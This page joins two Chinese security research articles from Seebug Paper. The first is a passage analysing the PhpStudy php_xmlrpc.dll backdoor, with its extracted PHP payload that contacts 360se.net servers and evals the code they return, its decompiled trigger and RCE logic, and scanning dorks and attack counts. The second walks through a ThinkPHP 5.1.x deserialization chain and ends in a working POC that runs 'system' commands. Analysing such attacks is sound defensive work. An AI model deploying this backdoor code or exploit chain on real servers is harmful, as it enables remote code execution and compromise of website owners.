unk_1000D66C到unk_1000E5C4为zlib压缩的payload,后门检查请求头,当满足要求后,会获取压缩后的payload,然后执行@eval(gzuncompress(payload)),把payload解压后再执行,经过提取,该payload为:12345678910111213141516171819202122232425262728293031323334353637383940414243444546474849@ini_set("display_errors","0");error_reporting(0);function tcpGet($sendMsg = '', $ip = '360se.net', $port = '20123'){$result = "";$handle = stream_socket_client("tcp://{$ip}:{$port}", $errno, $errstr,10);if( !$handle ){$handle = fsockopen($ip, intval($port), $errno, $errstr, 5);if( !$handle ){return "err";}}fwrite($handle, $sendMsg."\n");while(!feof($handle)){stream_set_timeout($handle, 2);$result .= fread($handle, 1024);$info = stream_get_meta_data($handle);if ($info['timed_out']) {break;}}fclose($handle);return $result;}$ds = array("www","bbs","cms","down","up","file","ftp");$ps = array("20123","40125","8080","80","53");$n = false;do {$n = false;foreach ($ds as $d){$b = false;foreach ($ps as $p){$result = tcpGet($i,$d.".360se.net",$p);if ($result != "err"){$b =true;break;}}if ($b)break;}$info = explode("<^>",$result);if (count($info)==4){if (strpos($info[3],"/*Onemore*/") !== false){$info[3] = str_replace("/*Onemore*/","",$info[3]);$n=true;}@eval(base64_decode($info[3]));}}while($n);2.触发固定的payload2
123456789101112131415161718192021222324252627282930313233343536373839404142434445464748495051525354555657if ( dword_10012AB0 - dword_10012AA0 >= dword_1000D010 && dword_10012AB0 - dword_10012AA0 < 6000 ){if ( strlen(byte_100127B8) == 0 )sub_10004480(byte_100127B8);if ( strlen(Dest) == 0 )sub_10004380(Dest);if ( strlen(byte_100127EC) == 0 )sub_100044E0(byte_100127EC);v8 = &rce_cmd;v9 = asc_1000D028;v41 = &rce_cmd;v10 = 0;v11 = asc_1000D028;while ( 1 ){if ( *(_DWORD *)v11 == '\'' ){v8[v10] = 92;v41[v10 + 1] = *v9;v10 += 2;v11 += 8;}else{v8[v10++] = *v9;v11 += 4;}v9 += 4;if ( (signed int)v9 >= (signed int)&unk_1000D66C )break;v8 = v41;}spprintf(&v41, 0, aEvalSS, aGzuncompress, v41);v22 = *(_DWORD *)(*a3 + 4 * executor_globals_id - 4);v23 = *(_DWORD *)(v22 + 296);*(_DWORD *)(v22 + 296) = &v31;v38 = v23;v24 = setjmp3((int)&v31, 0);v25 = v38;if ( v24 ){v26 = a3;*(_DWORD *)(*(_DWORD *)(*a3 + 4 * executor_globals_id - 4) + 296) = v38;}else{v26 = a3;zend_eval_string(v41, 0, &rce_cmd, a3);}*(_DWORD *)(*(_DWORD *)(*v26 + 4 * executor_globals_id - 4) + 296) = v25;if ( dword_1000D010 < 3600 )dword_1000D010 += 3600;ftime(&dword_10012AA0);}ftime(&dword_10012AB0);if ( dword_10012AA0 < 0 )ftime(&dword_10012AA0);当请求头里面不含有
Accept-Encoding字段,并且时间戳满足一定条件后,会执行asc_1000D028到unk_1000D66C经过压缩的payload,同第一种情况。提取后解压得到该payload:
123456789101112131415@ini_set("display_errors","0");error_reporting(0);$h = $_SERVER['HTTP_HOST'];$p = $_SERVER['SERVER_PORT'];$fp = fsockopen($h, $p, $errno, $errstr, 5);if (!$fp) {} else {$out = "GET {$_SERVER['SCRIPT_NAME']} HTTP/1.1\r\n";$out .= "Host: {$h}\r\n";$out .= "Accept-Encoding: compress,gzip\r\n";$out .= "Connection: Close\r\n\r\n";fwrite($fp, $out);fclose($fp);}3.RCE远程命令执行
123456789101112131415161718192021if ( !strcmp(**v34, aGzipDeflate) ){if ( zend_hash_find(*(_DWORD *)(*a3 + 4 * executor_globals_id - 4) + 216, aServer, strlen(aServer) + 1, &v39) != -1&& zend_hash_find(**v39, aHttpAcceptChar, strlen(aHttpAcceptChar) + 1, &v37) != -1 ){v40 = base64_decode(**v37, strlen((const char *)**v37));if ( v40 ){v4 = *(_DWORD *)(*a3 + 4 * executor_globals_id - 4);v5 = *(_DWORD *)(v4 + 296);*(_DWORD *)(v4 + 296) = &v30;v35 = v5;v6 = setjmp3((int)&v30, 0);v7 = v35;if ( v6 )*(_DWORD *)(*(_DWORD *)(*a3 + 4 * executor_globals_id - 4) + 296) = v35;elsezend_eval_string(v40, 0, &rce_cmd, a3);*(_DWORD *)(*(_DWORD *)(*a3 + 4 * executor_globals_id - 4) + 296) = v7;}}当请求头满足一定条件后,会提取一个请求头字段,进行base64解码,然后
zend_eval_string执行解码后的exp。研究了后门类型后,再来看看什么情况下会进入该函数触发该后门。查询
sub_100031F0函数的引用信息发现:12345678910data:1000E5D4 dd 0.data:1000E5D8 dd 0.data:1000E5DC dd offset aXmlrpc ; "xmlrpc".data:1000E5E0 dd offset off_1000B4B0.data:1000E5E4 dd offset sub_10001010.data:1000E5E8 dd 0.data:1000E5EC dd offset sub_100031F0.data:1000E5F0 dd offset sub_10003710.data:1000E5F4 dd offset sub_10001160.data:1000E5F8 dd offset a051 ; "0.51"该函数存在于一个结构体中,该结构体为
_zend_module_entry结构体:12345678910111213141516171819202122//zend_modules.hstruct _zend_module_entry {unsigned short size; //sizeof(zend_module_entry)unsigned int zend_api; //ZEND_MODULE_API_NOunsigned char zend_debug; //是否开启debugunsigned char zts; //是否开启线程安全const struct _zend_ini_entry *ini_entry;const struct _zend_module_dep *deps;const char *name; //扩展名称,不能重复const struct _zend_function_entry *functions; //扩展提供的内部函数列表int (*module_startup_func)(INIT_FUNC_ARGS); //扩展初始化回调函数,PHP_MINIT_FUNCTION或ZEND_MINIT_FUNCTION定义的函数int (*module_shutdown_func)(SHUTDOWN_FUNC_ARGS); //扩展关闭时回调函数int (*request_startup_func)(INIT_FUNC_ARGS); //请求开始前回调函数int (*request_shutdown_func)(SHUTDOWN_FUNC_ARGS); //请求结束时回调函数void (*info_func)(ZEND_MODULE_INFO_FUNC_ARGS); //php_info展示的扩展信息处理函数const char *version; //版本...unsigned char type;void *handle;int module_number; //扩展的唯一编号const char *build_id;};sub_100031F0函数为request_startup_func,该字段表示在请求初始化阶段回调的函数。从这里可以知道,只要php成功加载了存在后门的xmlrpc.dll,那么任何只要构造对应的后门请求头,那么就能触发后门。在Nginx服务器的情况下就算请求一个不存在的路径,也会触发该后门。由于该后门存在于php的ext扩展中,所以不管是nginx还是apache还是IIS介受影响。
修复方案也很简单,把php的
php_xmlrpc.dll替换成无后门的版本,或者现在直接去官网下载,官网现在的版本经检测都不存后门。虽然又对后门的范围进行了一波研究,发现后门只存在于
php-5.4.45和php-5.2.17两个版本中:123$ grep "@eval" ./* -rBinary file ./php/php-5.4.45/ext/php_xmlrpc.dll matchesBinary file ./php/php-5.2.17/ext/php_xmlrpc.dll matches随后又在第三方网站上(https://www.php.cn/xiazai/gongju/89)上下载了phpstudy2016,却发现不存在后门:
12phpStudy20161103.zip压缩包md5:5bf5f785f027bf0c99cd02692cf7c322phpStudy20161103.exe md5码:1a16183868b865d67ebed2fc12e88467之后同事又发了我一份他2018年在官网下载的phpstudy2016,发现同样存在后门,跟2018版的一样,只有两个版本的php存在后门:
1234MD5 (phpStudy20161103_backdoor.exe) = a63ab7adb020a76f34b053db310be2e9$ grep "@eval" ./* -rBinary file ./php/php-5.4.45/ext/php_xmlrpc.dll matchesBinary file ./php/php-5.2.17/ext/php_xmlrpc.dll matches查看发现第三方网站上是于2017-02-13更新的phpstudy2016。
ZoomEye数据
通过ZoomEye探测phpstudy可以使用以下dork:
- "Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45" "Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.2.17" +"X-Powered-By" -> 89,483
- +"nginx/1.11.5" +"PHP/5.2.17" -> 597 总量共计有90,080个目标现在可能会受到PhpStudy后门的影响。
可能受影响的目标全球分布概况:
可能受影响的目标全国分布概况:
毕竟是国产软件,受影响最多的国家还是中国,其次是美国。对美国受影响的目标进行简单的探查发现基本都是属于IDC机房的机器,猜测都是国人在购买的vps上搭建的PhpStudy。
知道创宇云防御数据
知道创宇404积极防御团队检测到2019/09/24开始,互联网上有人开始对PhpStudy后门中的RCE进行利用。
2019/09/24攻击总数13320,攻击IP数110,被攻击网站数6570,以下是攻击来源TOP 20:
攻击来源 攻击次数 *.164.246.149 2251 *.114.106.254 1829 *.172.65.173 1561 *.186.180.236 1476 *.114.101.79 1355 *.147.108.202 1167 *.140.181.28 726 *.12.203.223 476 *.12.73.12 427 *.12.183.161 297 *.75.78.226 162 *.12.184.173 143 *.190.132.114 130 *.86.46.71 126 *.174.70.149 92 *.167.156.78 91 *.97.179.164 87 *.95.235.26 83 *.140.181.120 80 *.114.105.176 76 2019/09/25攻击总数45012,攻击IP数187,被攻击网站数10898,以下是攻击来源TOP 20:
攻击来源 攻击次数 *.114.101.79 6337 *.241.157.69 5397 *.186.180.236 5173 *.186.174.48 4062 *.37.87.81 3505 *.232.241.237 2946 *.114.102.5 2476 *.162.20.54 2263 *.157.96.89 1502 *.40.8.29 1368 *.94.10.195 1325 *.186.41.2 1317 *.114.102.69 1317 *.114.106.254 734 *.114.100.144 413 *.114.107.73 384 *.91.170.36 326 *.100.96.67 185 *.83.189.86 165 *.21.136.203 149 攻击源国家分布:
国家 数量 中国 34 美国 1 韩国 1 德国 1 省份分布:
省份 数量 云南 7 北京 6 江苏 6 广东 4 香港 4 上海 2 浙江 2 重庆 1 湖北 1 四川 1 攻击payload:

本文由 Seebug Paper 发布,如需转载请注明来源。本文地址:https://paper.seebug.org/1044/
-
Thinkphp 反序列化利用链深入分析
作者:Ethan@知道创宇404实验室
时间:2019年9月21日前言
今年7月份,ThinkPHP 5.1.x爆出来了一个反序列化漏洞。之前没有分析过关于ThinkPHP的反序列化漏洞。今天就探讨一下ThinkPHP的反序列化问题!
环境搭建
- Thinkphp 5.1.35
- php 7.0.12
漏洞挖掘思路
在刚接触反序列化漏洞的时候,更多遇到的是在魔术方法中,因此自动调用魔术方法而触发漏洞。但如果漏洞触发代码不在魔法函数中,而在一个类的普通方法中。并且魔法函数通过属性(对象)调用了一些函数,恰巧在其他的类中有同名的函数(pop链)。这时候可以通过寻找相同的函数名将类的属性和敏感函数的属性联系起来。
漏洞分析
首先漏洞的起点为
/thinkphp/library/think/process/pipes/Windows.php的__destruct()
__destruct()里面调用了两个函数,我们跟进removeFiles()函数。123456789101112131415class Windows extends Pipes{private $files = [];....private function removeFiles(){foreach ($this->files as $filename) {if (file_exists($filename)) {@unlink($filename);}}$this->files = [];}....}这里使用了
$this->files,而且这里的$files是可控的。所以存在一个任意文件删除的漏洞。POC可以这样构造:
1234567891011121314151617namespace think\process\pipes;class Pipes{}class Windows extends Pipes{private $files = [];public function __construct(){$this->files=['需要删除文件的路径'];}}echo base64_encode(serialize(new Windows()));这里只需要一个反序列化漏洞的触发点,便可以实现任意文件删除。
在
removeFiles()中使用了file_exists对$filename进行了处理。我们进入file_exists函数可以知道,$filename会被作为字符串处理。
而
__toString当一个对象被反序列化后又被当做字符串使用时会被触发,我们通过传入一个对象来触发__toString方法。我们全局搜索__toString方法。
我们跟进
\thinkphp\library\think\model\concern\Conversion.php的Conversion类的第224行,这里调用了一个toJson()方法。123456.....public function __toString(){return $this->toJson();}.....跟进
toJson()方法123456....public function toJson($options = JSON_UNESCAPED_UNICODE){return json_encode($this->toArray(), $options);}....继续跟进
toArray()方法123456789101112131415161718public function toArray(){$item = [];$visible = [];$hidden = [];.....// 追加属性(必须定义获取器)if (!empty($this->append)) {foreach ($this->append as $key => $name) {if (is_array($name)) {// 追加关联对象属性$relation = $this->getRelation($key);if (!$relation) {$relation = $this->getAttr($key);$relation->visible($name);}.....我们需要在
toArray()函数中寻找一个满足$可控变量->方法(参数可控)的点,首先,这里调用了一个getRelation方法。我们跟进getRelation(),它位于Attribute类中1234567891011....public function getRelation($name = null){if (is_null($name)) {return $this->relation;} elseif (array_key_exists($name, $this->relation)) {return $this->relation[$name];}return;}....由于
getRelation()下面的if语句为if (!$relation),所以这里不用理会,返回空即可。然后调用了getAttr方法,我们跟进getAttr方法12345678910public function getAttr($name, &$item = null){try {$notFound = false;$value = $this->getData($name);} catch (InvalidArgumentException $e) {$notFound = true;$value = null;}......继续跟进
getData方法123456789public function getData($name = null){if (is_null($name)) {return $this->data;} elseif (array_key_exists($name, $this->data)) {return $this->data[$name];} elseif (array_key_exists($name, $this->relation)) {return $this->relation[$name];}通过查看
getData函数我们可以知道$relation的值为$this->data[$name],需要注意的一点是这里类的定义使用的是Trait而不是class。自 PHP 5.4.0 起,PHP 实现了一种代码复用的方法,称为trait。通过在类中使用use关键字,声明要组合的Trait名称。所以,这里类的继承要使用use关键字。然后我们需要找到一个子类同时继承了Attribute类和Conversion类。我们可以在
\thinkphp\library\think\Model.php中找到这样一个类12345678abstract class Model implements \JsonSerializable, \ArrayAccess{use model\concern\Attribute;use model\concern\RelationShip;use model\concern\ModelEvent;use model\concern\TimeStamp;use model\concern\Conversion;.......我们梳理一下目前我们需要控制的变量
$files位于类Windows$append位于类Conversion$data位于类Attribute
利用链如下:
代码执行点分析
我们现在缺少一个进行代码执行的点,在这个类中需要没有
visible方法。并且最好存在__call方法,因为__call一般会存在__call_user_func和__call_user_func_array,php代码执行的终点经常选择这里。我们不止一次在Thinkphp的rce中见到这两个方法。可以在/thinkphp/library/think/Request.php,找到一个__call函数。__call调用不可访问或不存在的方法时被调用。1234567891011......public function __call($method, $args){if (array_key_exists($method, $this->hook)) {array_unshift($args, $this);return call_user_func_array($this->hook[$method], $args);}throw new Exception('method not exists:' . static::class . '->' . $method);}.....但是这里我们只能控制
$args,所以这里很难反序列化成功,但是$hook这里是可控的,所以我们可以构造一个hook数组"visable"=>"method",但是array_unshift()向数组插入新元素时会将新数组的值将被插入到数组的开头。这种情况下我们是构造不出可用的payload的。在Thinkphp的Request类中还有一个功能
filter功能,事实上Thinkphp多个RCE都与这个功能有关。我们可以尝试覆盖filter的方法去执行代码。代码位于第1456行。
1234567891011....private function filterValue(&$value, $key, $filters){$default = array_pop($filters);foreach ($filters as $filter) {if (is_callable($filter)) {// 调用函数或者方法过滤$value = call_user_func($filter, $value);}.....但这里的
$value不可控,所以我们需要找到可以控制$value的点。12345678910111213141516171819202122....public function input($data = [], $name = '', $default = null, $filter = ''){if (false === $name) {// 获取原始数据return $data;}....// 解析过滤器$filter = $this->getFilter($filter, $default);if (is_array($data)) {array_walk_recursive($data, [$this, 'filterValue'], $filter);if (version_compare(PHP_VERSION, '7.1.0', '<')) {// 恢复PHP版本低于 7.1 时 array_walk_recursive 中消耗的内部指针$this->arrayReset($data);}} else {$this->filterValue($data, $name, $filter);}.....但是input函数的参数不可控,所以我们还得继续寻找可控点。我们继续找一个调用
input函数的地方。我们找到了param函数。1234567891011121314public function param($name = '', $default = null, $filter = ''){......if (true === $name) {// 获取包含文件上传信息的数组$file = $this->file();$data = is_array($file) ? array_merge($this->param, $file) : $this->param;return $this->input($data, '', $default, $filter);}return $this->input($this->param, $name, $default, $filter);}这里仍然是不可控的,所以我们继续找调用
param函数的地方。找到了isAjax函数12345678910111213public function isAjax($ajax = false){$value = $this->server('HTTP_X_REQUESTED_WITH');$result = 'xmlhttprequest' == strtolower($value) ? true : false;if (true === $ajax) {return $result;}$result = $this->param($this->config['var_ajax']) ? true : $result;$this->mergeParam = false;return $result;}在
isAjax函数中,我们可以控制$this->config['var_ajax'],$this->config['var_ajax']可控就意味着param函数中的$name可控。param函数中的$name可控就意味着input函数中的$name可控。param函数可以获得$_GET数组并赋值给$this->param。再回到
input函数中1$data = $this->getData($data, $name);$name的值来自于$this->config['var_ajax'],我们跟进getData函数。123456789101112protected function getData(array $data, $name){foreach (explode('.', $name) as $val) {if (isset($data[$val])) {$data = $data[$val];} else {return;}}return $data;}这里
$data直接等于$data[$val]了然后跟进
getFilter函数1234567891011121314151617protected function getFilter($filter, $default){if (is_null($filter)) {$filter = [];} else {$filter = $filter ?: $this->filter;if (is_string($filter) && false === strpos($filter, '/')) {$filter = explode(',', $filter);} else {$filter = (array) $filter;}}$filter[] = $default;return $filter;}这里的
$filter来自于this->filter,我们需要定义this->filter为函数名。我们再来看一下
input函数,有这么几行代码1234....if (is_array($data)) {array_walk_recursive($data, [$this, 'filterValue'], $filter);...这是一个回调函数,跟进
filterValue函数。1234567891011121314151617private function filterValue(&$value, $key, $filters){$default = array_pop($filters);foreach ($filters as $filter) {if (is_callable($filter)) {// 调用函数或者方法过滤$value = call_user_func($filter, $value);} elseif (is_scalar($value)) {if (false !== strpos($filter, '/')) {// 正则过滤if (!preg_match($filter, $value)) {// 匹配不成功返回默认值$value = $default;break;}.......通过分析我们可以发现
filterValue.value的值为第一个通过GET请求的值,而filters.key为GET请求的键,并且filters.filters就等于input.filters的值。我们尝试构造payload,这里需要
namespace定义命名空间1234567891011121314151617181920212223242526272829303132333435363738394041424344454647484950515253545556575859606162636465<?phpnamespace think;abstract class Model{protected $append = [];private $data = [];function __construct(){$this->append = ["ethan"=>["calc.exe","calc"]];$this->data = ["ethan"=>new Request()];}}class Request{protected $hook = [];protected $filter = "system";protected $config = [// 表单请求类型伪装变量'var_method' => '_method',// 表单ajax伪装变量'var_ajax' => '_ajax',// 表单pjax伪装变量'var_pjax' => '_pjax',// PATHINFO变量名 用于兼容模式'var_pathinfo' => 's',// 兼容PATH_INFO获取'pathinfo_fetch' => ['ORIG_PATH_INFO', 'REDIRECT_PATH_INFO', 'REDIRECT_URL'],// 默认全局过滤方法 用逗号分隔多个'default_filter' => '',// 域名根,如thinkphp.cn'url_domain_root' => '',// HTTPS代理标识'https_agent_name' => '',// IP代理获取标识'http_agent_ip' => 'HTTP_X_REAL_IP',// URL伪静态后缀'url_html_suffix' => 'html',];function __construct(){$this->filter = "system";$this->config = ["var_ajax"=>''];$this->hook = ["visible"=>[$this,"isAjax"]];}}namespace think\process\pipes;use think\model\concern\Conversion;use think\model\Pivot;class Windows{private $files = [];public function __construct(){$this->files=[new Pivot()];}}namespace think\model;use think\Model;class Pivot extends Model{}use think\process\pipes\Windows;echo base64_encode(serialize(new Windows()));?>首先自己构造一个利用点,别问我为什么,这个漏洞就是需要后期开发的时候有利用点,才能触发
我们把payload通过
POST传过去,然后通过GET请求获取需要执行的命令
执行点如下:

利用链如下:
参考文章
本文由 Seebug Paper 发布,如需转载请注明来源。本文地址:https://paper.seebug.org/1040/
更好更安全的互联网